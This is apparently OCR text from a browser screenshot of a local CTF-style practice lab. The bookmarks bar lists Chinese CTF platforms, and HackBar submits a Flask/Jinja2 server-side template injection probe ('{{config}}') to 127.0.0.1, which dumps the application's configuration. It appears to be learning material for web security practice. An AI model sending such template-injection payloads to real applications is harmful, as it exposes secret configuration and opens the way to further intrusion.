 127.0.0.1:5000/test/?id={{config}}
t
应用
BugkuCTF - 练习...
BUUCTF
ctf.show
Dino训练平台
CTFHub
网络安全实验室|网...
w0s1np – 苟有恒...
‹ 登录
Dawntown's blog...
ghtwf01 - Welco...
文章列表 | 离别歌
»
阅读清单
SSTI
<Config {'ENV': 'production', 'DEBUG': True, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None,
'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY': None, 'PERMANENT_SESSION_LIFETIME':
datetime.timedelta(days=31), 'USE_X_SENDFILE': False, 'SERVER_NAME': None, 'APPLICATION_ROOT': '/',
'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_PATH': None,
'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_SAMESITE':
None, 'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None,
'SEND_FILE_MAX_AGE_DEFAULT': None, 'TRAP_BAD_REQUEST_ERRORS': None,
'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME':
'http', 'JSON_AS_ASCII': True, 'JSON_SORT_KEYS': True, 'JSONIFY_PRETTYPRINT_REGULAR': False,
'JSONIFY_MIMETYPE': 'application/json', 'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE':
4093}>
Elements Console Sources HackBar »
Load URL
Split URL
Execute
http://127.0.0.1:5000/test/?id={{config}}
Post data Referer User Agent Cookies
Clear All